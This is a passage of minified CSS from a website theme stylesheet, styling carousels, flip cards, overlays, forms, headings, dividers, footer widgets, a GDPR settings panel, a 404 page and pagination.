.3s}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav .disabled{display:inline-block!important;pointer-events:none;opacity:.4!important}.owl-carousel.owl-dots-border .owl-dots .owl-dot:not(.active){opacity:1;background-color:transparent;border:1px solid var(--owl-nav-bg)}.owl-carousel.owl-dots-border .owl-dots .owl-dot.active{border-color:transparent}.owl-carousel.owl-dots-square .owl-dots .owl-dot{border-radius:0;--owl-dots-sizes: 10px}.owl-carousel.owl-dots-rounded .owl-dots .owl-dot{--owl-dots-sizes: 10px;border-radius:2px}.owl-carousel.owl-dots-dashed .owl-dots .owl-dot{--owl-dots-sizes: 16px;opacity:.4;height:4px;border-radius:4px}.owl-carousel.owl-dots-dashed .owl-dots .owl-dot.active{--owl-dots-sizes: 32px;opacity:1}.owl-carousel.owl-dots-number .owl-dots{--owl-dots-sizes: 28px;counter-reset:dots;--owl-nav-bg: #FFF}.owl-carousel.owl-dots-number .owl-dots .owl-dot{position:relative;width:auto;opacity:.3}.owl-carousel.owl-dots-number .owl-dots .owl-dot.active{opacity:1}.owl-carousel.owl-dots-number .owl-dots .owl-dot:before{display:inline-block;counter-increment:dots;content:counter(dots,decimal-leading-zero)}.owl-carousel.owl-dots-number .owl-dots .owl-dot span{position:relative;display:inline-block;width:0;height:2px;background-color:#666;top:-5px;margin-left:5px;transition:width .4s ease-in-out}.owl-carousel.owl-dots-number .owl-dots .owl-dot.active span{width:30px}.owl-carousel .owl-nav [class*=owl-]{left:calc(-1 * var(--owl-nav-sizes));width:var(--owl-nav-sizes);height:var(--owl-nav-sizes);line-height:calc(calc(-1 * var(--owl-nav-sizes)) - 4px);font-size:calc(var(--owl-nav-sizes)/2);margin-top:var(--owl-nav-margin)}.owl-carousel.with-carousel-dots .owl-nav [class*=owl-]{margin-top:var(--owl-nav-with-dots)}.owl-carousel .owl-nav .owl-next{left:auto;right:calc(-1 * var(--owl-nav-sizes))}.slider-element .owl-nav .owl-next,.owl-carousel-full .owl-nav .owl-next{left:auto!important;right:0!important}.owl-carousel.owl-nav-hover-fixed .owl-nav [class*=owl-],.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1;left:calc(calc(-1 * var(--owl-nav-sizes))/2)}.owl-carousel.owl-nav-hover-fixed .owl-nav .owl-next,.owl-carousel:hover .owl-nav .owl-next{left:auto;right:calc(calc(-1 * var(--owl-nav-sizes))/2)}.owl-carousel .owl-nav [class*=owl-]:hover{background-color:var(--owl-nav-bg)!important}.slider-element .owl-nav [class*=owl-],.owl-carousel-full .owl-nav [class*=owl-]{margin-top:-30px;height:calc(var(--owl-nav-sizes) * 1.6666666667);line-height:calc(var(--owl-nav-sizes) * 1.6666666667);font-size:calc(calc(var(--owl-nav-sizes) * 1.6666666667)/2)}.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-]{margin-top:calc( calc(calc(var(--owl-nav-sizes) * 1.6666666667)/-2)) - calc( calc( 30px + var(--owl-dots-sizes) )/2 )}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav [class*=owl-]{position:relative;top:auto;left:auto;right:auto;margin:0}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav .owl-prev{margin-right:5px}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav .owl-next{margin-left:5px}.owl-carousel.owl-nav-text .owl-nav [class*=owl-]{width:auto;height:auto;line-height:1.5;font-size:.925rem;border-radius:3px;padding:4px 8px}.owl-carousel.owl-nav-text .owl-nav [class*=owl-] i{position:relative;top:1px}.flip-card{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;perspective:1000px}.flip-card-front,.flip-card-back{background-size:cover;background-position:center;-webkit-transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-o-transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:280px;border-radius:6px;color:#fff;font-size:1.5rem}.flip-card-back{background-color:#666}.flip-card:hover .flip-card-front,.flip-card:hover .flip-card-back{-webkit-transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-o-transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s cubic-bezier(.4,.2,.2,1)}.flip-card-front.no-after::after,.flip-card-back.no-after::after{content:none}.flip-card-front::after,.flip-card-back::after{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";display:block;opacity:.6;background-color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:6px}.flip-card-back{position:absolute;top:0;left:0;width:100%}.flip-card-inner{-webkit-transform:translateY(-50%) translateZ(60px) scale(.94);transform:translateY(-50%) translateZ(60px) scale(.94);top:50%;position:absolute;left:0;width:100%;padding:2rem;-webkit-box-sizing:border-box;box-sizing:border-box;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2}.flip-card-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-card-front,.flip-card:hover .flip-card-back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-card:hover .flip-card-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.top-to-bottom .flip-card-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.top-to-bottom .flip-card-front,.top-to-bottom:hover .flip-card-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.top-to-bottom:hover .flip-card-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-card-inner span{font-size:18px;line-height:20px;font-weight:300}.flip-card-inner p{position:relative;font-size:1rem;margin-bottom:0;color:rgba(255,255,255,.7)}.bg-overlay,.bg-overlay-bg,.bg-overlay-content{position:absolute;width:100%;height:100%;top:0;left:0;overflow:hidden}.bg-overlay [data-hover-animate]:not(.animated){opacity:0}.bg-overlay{z-index:5}.bg-overlay-content{display:-ms-flexbox;display:flex;align-items:center;justify-content:center;z-index:1;padding:20px}.bg-overlay-bg{background-color:rgba(255,255,255,.85)}.dark .bg-overlay-bg,.bg-overlay-bg.dark{background-color:rgba(0,0,0,.5)}.text-overlay-mask{opacity:.85;top:auto;bottom:0;height:auto;padding:40px 15px 15px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#a6000000',GradientType=0 )}.overlay-trigger-icon{display:block;width:40px;height:40px;line-height:40px;margin:0 .25rem;font-size:1.125rem;text-align:center;border-radius:50%;-webkit-backface-visibility:hidden;transition:all .3s ease}.overlay-trigger-icon .icon-line-play{position:relative;left:2px}.overlay-trigger-icon.size-sm{width:30px;height:30px;line-height:30px;margin:0 .5rem;font-size:.875rem}.overlay-trigger-icon.size-lg{width:64px;height:64px;line-height:64px;margin:0 .5rem;font-size:1.5rem}.news-carousel .rounded-skill{position:absolute;margin:0!important;top:30px;right:30px;color:#fff;font-weight:700}.sm-form-control{display:block;width:100%;height:38px;padding:8px 14px;font-size:15px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:2px solid #ddd;border-radius:0!important;-webkit-transition:border-color ease-in-out .15s;-o-transition:border-color ease-in-out .15s;transition:border-color ease-in-out .15s}.sm-form-control:focus{border-color:#aaa;outline:0;-webkit-box-shadow:none;box-shadow:none}.sm-form-control::-moz-placeholder{color:#999;opacity:1}.sm-form-control:-ms-input-placeholder{color:#999}.sm-form-control::-webkit-input-placeholder{color:#999}.sm-form-control[disabled],.sm-form-control[readonly],fieldset[disabled] .sm-form-control{cursor:not-allowed;background-color:#eee;opacity:1}.sm-form-control{height:auto}.form-control{border-radius:3px}.form-control:active,.form-control:focus{border-color:#999;box-shadow:none}label{display:inline-block;font-size:13px;font-weight:700;font-family:poppins,sans-serif;text-transform:uppercase;letter-spacing:1px;color:#555;margin-bottom:10px;cursor:pointer}label.label-muted{color:#999;font-weight:400;margin-right:5px}.contact-form-overlay{position:relative;background-color:#fff;z-index:10;border-radius:4px;box-shadow:0 1px 10px rgba(0,0,0,.15)}label.error{margin-top:5px;color:#e42c3e;font-weight:400}label.error{display:none!important}.show-error-msg+label.error{display:block!important}input[type=checkbox]:not(:checked)+label.error{display:block!important}.form-control.error,.sm-form-control.error{border-color:#e42c3e}.gmap{position:relative;width:100%;height:450px}.gmap img{max-width:none!important}.gm-style .gm-style-iw h3 span{font-size:inherit;font-family:inherit}#map-overlay{position:relative;padding:100px 0}#map-overlay .gmap{position:absolute;height:100%;top:0;left:0}#content .cse .gsc-control-cse,#content .gsc-control-cse,#content .gsc-above-wrapper-area,#content .gsc-adBlock,#content .gsc-thumbnail-inside,#content .gsc-url-top,#content .gsc-table-result,#content .gsc-webResult,#content .gsc-result{padding:0!important}#content .gsc-selected-option-container{width:auto!important}#content .gsc-result-info{padding-left:0!important}#content .gsc-above-wrapper-area-container,#content .gsc-table-result{margin-bottom:10px}#content .gcsc-branding{display:none}#content .gsc-results,#content .gsc-webResult{width:100%!important}#content .gs-no-results-result .gs-snippet,#content .gs-error-result .gs-snippet{margin:0!important}.titular-title{font-weight:500;letter-spacing:-1px}h1.titular-title{font-size:3.25rem}h2.titular-title{font-size:2.75rem}h3.titular-title{font-size:2rem}.titular-sub-title{margin:0;font-weight:600;letter-spacing:4px;font-size:1rem;text-transform:uppercase}.titular-title+.titular-sub-title{margin-top:-25px;margin-bottom:30px}.title-block{padding:2px 0 3px 20px;border-left:7px solid #1abc9c;margin-bottom:30px}.title-block-right{padding:2px 20px 3px 0;border-left:0;border-right:7px solid #1abc9c;text-align:right}.title-block h1,.title-block h2,.title-block h3,.title-block h4{margin-bottom:0}.title-block>span{display:block;margin-top:4px;color:#555;font-weight:300}.title-block h1+span,.title-block h2+span{font-size:1.25rem}.title-block h3+span{font-size:1.125rem}.title-block h4+span{font-size:.9375px}.heading-block{margin-bottom:50px}.heading-block h1,.heading-block h2,.heading-block h3,.heading-block h4,.emphasis-title h1,.emphasis-title h2{margin-bottom:0;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#333}.emphasis-title h1,.emphasis-title h2{font-weight:400;letter-spacing:0;text-transform:none}.heading-block h1{font-size:32px}.heading-block h2{font-size:30px}.heading-block h3{font-size:1.75rem}.heading-block h4{font-size:1.25rem;font-weight:700}.heading-block>span:not(.before-heading){display:block;margin-top:10px;font-weight:300;color:#777}.heading-block .before-heading{margin-bottom:7px}.heading-block.center>span,.heading-block.text-center>span,.center .heading-block>span,.text-center .heading-block>span{max-width:700px;margin-left:auto;margin-right:auto}@media(min-width:768px){.text-md-start .heading-block>span{max-width:none!important}}.heading-block h1+span{font-size:1.5rem}.heading-block h2+span{font-size:1.25rem}.heading-block h3+span,.heading-block h4+span{font-size:1.25rem}.heading-block::after{content:'';display:block;margin-top:30px;width:40px;border-top:2px solid #444}.center .heading-block::after,.text-center .heading-block::after,.heading-block.center::after,.heading-block.text-center::after{margin:30px auto 0}@media(min-width:768px){.text-md-start .heading-block::after{margin-left:0!important}}.text-end .heading-block,.heading-block.text-end,.heading-block.title-right{direction:rtl}.heading-block.border-0::after,.heading-block.border-bottom-0::after{display:none}.heading-block.border-color::after{border-color:#1abc9c}.emphasis-title{margin:0 0 50px}.emphasis-title h1,.emphasis-title h2{font-size:64px;letter-spacing:-2px}.emphasis-title h1 strong,.emphasis-title h2 strong{font-weight:700}.fancy-title{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.fancy-title h1,.fancy-title h2,.fancy-title h3,.fancy-title h4,.fancy-title h5,.fancy-title h6{position:relative;margin-bottom:0}.fancy-title::before,.fancy-title::after{content:'';-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:0;border-top:3px double #e5e5e5}.fancy-title::before{display:none;margin-right:.75rem}.fancy-title::after{margin-left:.75rem}.title-border::before,.title-border::after{border-top-width:1px;border-top-style:solid}.title-border-color::before,.title-border-color::after{border-top:1px solid #1abc9c!important}.title-center::before{display:block}.title-right::before{display:block}.title-right::after{display:none}.title-bottom-border::before,.title-bottom-border::after{display:none}.title-bottom-border h1,.title-bottom-border h2,.title-bottom-border h3,.title-bottom-border h4,.title-bottom-border h5,.title-bottom-border h6{width:100%;padding:0 0 .75rem;border-bottom:2px solid #1abc9c}.before-heading{display:block;margin:0 0 5px;font-size:1rem;font-family:'pt serif',serif;font-style:italic;font-weight:400;color:#999}@media(max-width:767.98px){.title-block h1+span{font-size:18px}.title-block h2+span{font-size:17px}.title-block h3+span{font-size:15px}.title-block h4+span{font-size:13px}.heading-block h1{font-size:30px}.heading-block h2{font-size:26px}.heading-block h3{font-size:22px}.heading-block h4{font-size:19px}.heading-block h1+span{font-size:20px}.heading-block h2+span{font-size:18px}.heading-block h3+span,.heading-block h4+span{font-size:17px}.emphasis-title h1,.emphasis-title h2{font-size:44px!important}}.divider{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;overflow:hidden;margin:3rem auto;color:#e5e5e5;width:100%}.divider.divider-margin-lg{margin:5rem auto}.divider::after,.divider::before{content:'';-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:1px;background-color:#eee}.divider::before{display:none;margin-right:.5rem}.divider::after{margin-left:.5rem}.divider.divider-thick::after,.divider.divider-thick::before{height:3px}.divider.divider-sm{width:55%}.divider.divider-xs{width:35%}.divider i,.divider a,.divider-text{position:relative;-ms-flex:0 0 auto;flex:0 0 auto;width:24px;max-width:100%;line-height:1;font-size:18px!important;text-align:center}.divider a,.divider-text{width:auto;color:inherit;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.divider a:hover{color:#888}.divider.divider-right::before{display:block}.divider.divider-right::after{display:none}.divider.divider-center::before{display:block}.divider.divider-rounded i,.divider.divider-border i{width:40px;height:40px;line-height:40px;color:#bbb;background-color:#f5f5f5;border-radius:50%}.divider.divider-rounded::before,.divider.divider-border::before,.divider.divider-rounded::after,.divider.divider-border::after{margin-left:0;margin-right:0}.divider.divider-border{color:#e5e5e5}.divider.divider-border i{line-height:38px;background-color:transparent;border:1px solid #eee}.divider.divider-line::before,.divider.divider-line::after{margin-left:0;margin-right:0}.top-advert{padding:5px;border-left:1px solid #eee;border-right:1px solid #eee}.top-advert a,.top-advert img{display:block}.bnews-title{display:block;float:left;margin-top:2px;padding-top:.3em;text-transform:uppercase}.bnews-slider{float:left;width:970px;margin-left:20px;min-height:0}#gotoTop{display:none;z-index:599;position:fixed;width:40px;height:40px;background-color:#333;background-color:rgba(0,0,0,.3);font-size:1.25rem;line-height:36px;text-align:center;color:#fff;top:auto;left:auto;right:30px;bottom:50px;cursor:pointer;border-radius:2px}body:not(.device-touch) #gotoTop{transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.stretched #gotoTop{bottom:30px}#gotoTop:hover{background-color:#1abc9c}.read-more-wrap{position:relative;overflow:hidden;-webkit-transition:height .5s ease;transition:height .5s ease}.read-more-wrap .read-more-mask{position:absolute;z-index:9;top:auto;bottom:0;left:0;width:100%;min-height:60px;height:35%;background-image:linear-gradient( rgba(255,255,255,0),rgba(255,255,255,1 ) )}.read-more-trigger{-webkit-transition:all .5s ease;transition:all .5s ease}.read-more-trigger i{position:relative;top:1px;margin-left:3px}.read-more-wrap .read-more-trigger{position:absolute;display:block!important;z-index:10;top:auto;bottom:5px;left:5px;margin:0!important}.read-more-wrap .read-more-trigger-center{left:50%;transform:translateX(-50%)}.read-more-wrap .read-more-trigger-right{left:auto;right:5px}.gdpr-settings{position:fixed;max-width:calc(100vw - 2rem);max-height:60vh;overflow-y:scroll;margin-bottom:1rem;border-radius:4px;top:auto;bottom:0;left:1rem;opacity:0;padding:3rem;z-index:999;background-color:#eee;transition:all .3s ease}.gdpr-settings-sm{max-width:30rem;margin-right:1rem}.gdpr-settings-sm.gdpr-settings-right{left:auto;right:1rem;margin-right:0;margin-left:1rem}@media(min-width:768px){.gdpr-settings{max-height:none;overflow:auto}}.gdpr-settings.dark{background-color:#111}.gdpr-container{position:relative;height:auto}.gdpr-blocked-message{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;text-align:center;align-items:center;justify-content:center;flex-direction:column}.gdpr-blocked-message a{text-decoration:underline!important}.gdpr-container:not(.gdpr-content-active){min-height:250px}.gdpr-container.gdpr-content-active{min-height:0!important}.gdpr-container.gdpr-content-active .gdpr-blocked-message{display:none}.error404{display:block;font-size:18vw;font-weight:700;color:#ddd;line-height:1;letter-spacing:4px}.error404-wrap .container{z-index:7}.error404-wrap .error404{line-height:.9;margin-bottom:40px;font-weight:700;font-size:19vw;color:#fff!important;opacity:.2;text-shadow:1px 1px 5px rgba(0,0,0,.4)}.error404-wrap .heading-block h4{font-weight:300;margin-bottom:8px}.error404-wrap .heading-block span{font-size:1.125rem}.error404-wrap form{max-width:500px}.landing-wide-form{background:rgba(0,0,0,.3);padding:30px;border-radius:3px}.landing-form-overlay{position:absolute;z-index:10;top:auto;left:auto;right:0;bottom:-154px;background-color:rgba(0,0,0,.6);border-radius:3px 3px 0 0}.landing-video{z-index:1;width:560px;height:315px;margin:22px 0 0 95px;overflow:hidden}.landing-promo h3{font-size:1.75rem}.landing-promo>.container>span{font-size:1.125rem}.preloader,.preloader2,.form-process{display:block;width:100%;height:100%;background:center center no-repeat #fff}.preloader2{background-color:transparent}.form-process{display:none;position:absolute;top:0;left:0;z-index:3;background-color:transparent}.form-process::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;opacity:.7;z-index:-1}#footer{position:relative;background-color:#eee;border-top:5px solid rgba(0,0,0,.2)}@media(min-width:992px){.sticky-footer #slider:not(.slider-parallax-invisible),.sticky-footer #page-submenu,.sticky-footer #page-title,.sticky-footer #content{z-index:2}.sticky-footer #content{transform:translate3d(0,0,0)}.sticky-footer #footer{position:sticky;top:auto;bottom:0;left:0}}#footer .footer-widgets-wrap{position:relative;padding:80px 0}#copyrights{padding:40px 0;background-color:#ddd;font-size:.875rem;line-height:1.8}#copyrights i.footer-icon{position:relative;top:1px;font-size:.875rem;width:14px;text-align:center;margin-right:3px}.copyright-links a{display:inline-block;margin:0 3px;color:#333;border-bottom:1px dotted #444}.copyright-links a:hover{color:#555;border-bottom:1px solid #666}.copyrights-menu{margin-bottom:10px}.copyrights-menu a{font-size:.875rem;margin:0 10px;border-bottom:0!important}#copyrights a:first-child{margin-left:0}#copyrights.text-end a:last-child{margin-right:0}.footer-logo{display:block;margin-bottom:30px}.widget{position:relative;margin-top:50px}.widget p{line-height:1.7}.sidebar-widgets-wrap .widget{padding-top:50px;border-top:1px solid #eee}.widget:first-child{margin-top:0}.sidebar-widgets-wrap .widget:first-child{padding-top:0;border-top:0}@media(min-width:768px) and (max-width:991.98px){.sidebar-widgets-wrap{position:relative;display:-ms-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -20px -40px}.sidebar-widgets-wrap .widget{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;margin:0 0 40px;padding-top:0;padding-left:20px;padding-right:20px;border-top:0}}.widget>h4{margin-bottom:25px;font-size:15px;font-weight:600;letter-spacing:2px;text-transform:uppercase}.sidebar-widgets-wrap .widget>h4{letter-spacing:1px}.tagcloud{margin-bottom:-2px}.tagcloud a{display:block;float:left;margin-right:4px;margin-bottom:4px;padding:3px 6px;border:1px solid #e5e5e5;font-size:13px!important;color:#666;border-radius:2px}body:not(.device-touch) .tagcloud a{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tagcloud a:hover{border-color:#1abc9c!important;color:#1abc9c!important}.widget_nav_menu ul,.widget_nav_menu li,.widget_links ul,.widget_links li,.widget_meta ul,.widget_meta li,.widget_archive ul,.widget_archive li,.widget_recent_comments ul,.widget_recent_comments li,.widget_recent_entries ul,.widget_recent_entries li,.widget_categories ul,.widget_categories li,.widget_pages ul,.widget_pages li,.widget_rss ul,.widget_rss li{list-style:none;margin:0}.widget_nav_menu li,.widget_links li,.widget_meta li,.widget_archive li,.widget_recent_comments li,.widget_recent_entries li,.widget_categories li,.widget_pages li,.widget_rss li{display:flex;padding:4px 0;font-size:15px}.widget_nav_menu:not(.widget-li-noicon) li::before,.widget_links:not(.widget-li-noicon) li::before,.widget_meta:not(.widget-li-noicon) li::before,.widget_archive:not(.widget-li-noicon) li::before,.widget_recent_entries:not(.widget-li-noicon) li::before,.widget_categories:not(.widget-li-noicon) li::before,.widget_pages:not(.widget-li-noicon) li::before,.widget_rss:not(.widget-li-noicon) li::before,.widget_recent_comments:not(.widget-li-noicon) li::before{content:"\e7a5";font-family:font-icons;display:inline-block;position:relative;top:1px;left:0}.widget_recent_comments li::before{content:"\e9b8"}.widget_nav_menu li a,.widget_links li a,.widget_meta li a,.widget_archive li a,.widget_recent_entries li a,.widget_categories li a,.widget_pages li a,.widget_rss li a,.widget_recent_comments li a{display:inline-block;padding:0 3px 0 12px;border:none!important;color:#444}.widget_nav_menu.widget-li-noicon li a,.widget_links.widget-li-noicon li a,.widget_meta.widget-li-noicon li a,.widget_archive.widget-li-noicon li a,.widget_recent_entries.widget-li-noicon li a,.widget_categories.widget-li-noicon li a,.widget_pages.widget-li-noicon li a,.widget_rss.widget-li-noicon li a,.widget_recent_comments.widget-li-noicon li a{padding-left:0}.widget_nav_menu li a:hover,.widget_links li a:hover,.widget_meta li a:hover,.widget_archive li a:hover,.widget_recent_entries li a:hover,.widget_categories li a:hover,.widget_pages li a:hover,.widget_rss li a:hover,.widget_recent_comments li a:hover{color:#000}.widget_nav_menu>ul>li:first-child,.widget_links>ul>li:first-child,.widget_meta>ul>li:first-child,.widget_archive>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_rss>ul>li:first-child{border-top:0!important}.widget_nav_menu>ul,.widget_links>ul,.widget_meta>ul,.widget_archive>ul,.widget_recent_comments>ul,.widget_recent_entries>ul,.widget_categories>ul,.widget_pages>ul,.widget_rss>ul{margin-top:-4px!important}.widget_nav_menu ul ul,.widget_links ul ul,.widget_meta ul ul,.widget_archive ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_pages ul ul,.widget_rss ul ul{margin-left:15px}.widget .testimonial.no-image .testi-image{display:none}.widget .testimonial.twitter-scroll .testi-image{margin-right:10px}.widget .testimonial:not(.twitter-scroll) .testi-image,.widget .testimonial:not(.twitter-scroll) .testi-image a,.widget .testimonial:not(.twitter-scroll) .testi-image img{width:42px;height:42px}.widget .testimonial.twitter-scroll .testi-image,.widget .testimonial.twitter-scroll .testi-image a,.widget .testimonial.twitter-scroll .testi-image img,.widget .testimonial.twitter-scroll .testi-image i{width:28px;height:28px}.widget .testimonial.twitter-scroll .testi-image i{background-color:#eee;line-height:28px;font-size:.875rem;color:#888}.widget .testimonial p{font-size:.875rem}.quick-contact-widget.form-widget .form-control,.quick-contact-widget.form-widget .input-group,.quick-contact-widget.form-widget .sm-form-control{margin-bottom:10px}.quick-contact-widget.form-widget .input-group .form-control{margin-bottom:0}.quick-contact-widget.form-widget form,#template-contactform{position:relative}.subscribe-widget h5{font-weight:300;font-size:.875rem;line-height:1.5}.widget-twitter-feed li{margin:15px 0 0}.widget-twitter-feed li:first-child{margin-top:0}.widget-twitter-feed small{display:block;margin-top:3px}.widget-twitter-feed small a:not(:hover){color:#999}.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar{display:none}.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter{display:none}.widget-twitter-feed .twitter-feed-avatar{margin-left:44px}.widget-twitter-feed .twitter-feed-avatar>li a.twitter-avatar{display:block;position:absolute;left:-44px;text-align:center;top:2px;width:32px;height:32px}.twitter-feed-avatar a.twitter-avatar img{border-radius:50%}.widget-filter-links ul{list-style:none;margin-bottom:0}.widget-filter-links .widget-filter-reset{position:absolute;top:0;left:auto;right:0;font-size:12px;line-height:22px}.widget:not(:first-child) .widget-filter-reset{top:50px}.widget-filter-links .widget-filter-reset a{color:red!important}.widget-filter-links .widget-filter-reset.active-filter{display:none}.widget-filter-links li{position:relative;font-size:15px;line-height:24px}.widget-filter-links li:not(:first-child){margin-top:10px}.widget-filter-links li a{display:block;color:#444;font-family:poppins,sans-serif;font-weight:500}.widget-filter-links li span{position:absolute;top:1px;left:auto;right:0;font-size:11px;width:22px;height:22px;line-height:22px;text-align:center;color:#777;background-color:#eee;border-radius:50%}.widget-filter-links li:hover a{color:#777}.widget-filter-links li.active-filter a{font-weight:700}.widget-filter-links li.active-filter span{color:#fff!important;background-color:#1abc9c!important;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.nav-tree{position:relative;margin-bottom:40px}.nav-tree ul{margin-bottom:0;list-style:none}.nav-tree>ul{margin:-8px 0}.nav-tree li{position:relative}.nav-tree li a{display:block;padding:8px 0;color:#333;text-transform:uppercase;font-size:13px;font-weight:700;letter-spacing:2px;font-family:poppins,sans-serif}.nav-tree li i{font-size:.875rem;width:16px;text-align:center}.nav-tree li i:not(.icon-angle-down){margin-right:8px;position:relative;top:1px}.nav-tree li a i.icon-angle-down{width:auto;font-size:12px;margin-left:2px}.nav-tree li:hover>a,.nav-tree li.current>a,.nav-tree li.active>a{color:#1abc9c!important}.nav-tree ul ul{display:none}.nav-tree li.current>ul{display:block}.nav-tree ul ul a{font-size:12px;padding:6px 0;letter-spacing:1px;font-family:lato,sans-serif}.nav-tree ul ul a i.icon-angle-down{font-size:12px}.nav-tree ul ul a{padding-left:20px}.nav-tree ul ul ul a{padding-left:40px}.nav-tree ul ul ul ul a{padding-left:60px}.nav-tree ul ul ul ul ul a{padding-left:80px}.wedding-head{position:relative;line-height:1;font-size:80px;text-shadow:1px 1px 1px rgba(0,0,0,.15);font-family:poppins,sans-serif}.wedding-head .first-name,.wedding-head .last-name,.wedding-head .and{display:inline-block;margin-right:15px;font-weight:700;text-align:right;text-transform:uppercase;letter-spacing:2px}.wedding-head .last-name{margin:0 0 0 15px;text-align:left}.wedding-head .first-name span,.wedding-head .last-name span{display:block;margin-top:10px;font-size:56px;font-weight:400;font-style:italic;font-family:'pt serif',serif;text-transform:none}.wedding-head .and{margin:0;font-size:200px;font-family:times new roman,serif}.pagination.pagination-circle .page-item .page-link{width:35px;height:35px;line-height:33px;text-align:center;padding:0;border-radius:50%}.pagination.pagination-circle.pagination-lg .page-item .page-link{width:56px;height:56px;line-height:54px}.pagination.pagination-circle.pagination-sm .page-item .page-link{width:26px;height:26px;line-height:24px}.pagination.pagination-rounded .page-item .page-link{border-radius:4px}.pagination.pagination-circle .page-item:not(:first-child) .page-link,.pagination.pagination-rounded .page-item:not(:first-child) .page-link{margin-left:5px}.pagination.pagination-circle.pagination-lg .page-item:not(:first-child) .page-link,.pagination.pagination-rounded.pagination-lg .page-item:not(:first-child) .page-link{margin-left:8px}.pagination.pagination-circle.pagination-sm .page-item:not(:first-child) .page-link,.pagination.pagination-rounded.pagination-sm .page-item:not(:first-child) .page-link{margin-left:3px}.pagination.pagination-3d .page-item .page-link{border-bottom:3px solid rgba(0,0,0,.15)!important}.pagination.pagination-transparent .page-item .page-link{border:0}.pagination.pagination-inside-transparent .page-item .page-link:not(:hover){color:#222}.pagination.pagination-inside-transparent .page-item:not(:first-child):not(:nth-child(2)):not(:nth-last-child(1)) .page-link{border-left:0}.pagination.pagination-inside-transparent .page-item.active .page-link,.pagination.pagination-inside-transparent .page-link:hover,.pagination.pagination-inside-transparent .page-link:focus{border-color:transparent!important}.pagination.pagination-inside-transparent.pagination-button .page-item:not(:first-child):not(:nth-last-child(1)) .page-link{border:0}.pagination.pagination-pill .page-item:first-child .page-link{border-top-left-radius:10rem;border-bottom-left-radius:10rem}.pagination.pagination-pill .page-item:last-child .page-link{border-top-right-radius:10rem;border-bottom-right-radius:10rem}.pagination.pagination-primary .page-item .page-link{background-color:#007bff;background-color:var(--primary);border-color:#007bff;border-color:var(--primary);color:#fff}.pagination.pagination-secondary .page-item .page-link{background-color:#6c757d;background-color:var(--secondary);border-color:#6c757d;border-color:var(--secondary);color:#fff}.pagination.pagination-success .page-item .page-link{background-color:#28a745;background-color:var(--success);border-color:#28a745;border-color:var(--success);color:#fff}.pagination.pagination-danger .page-item 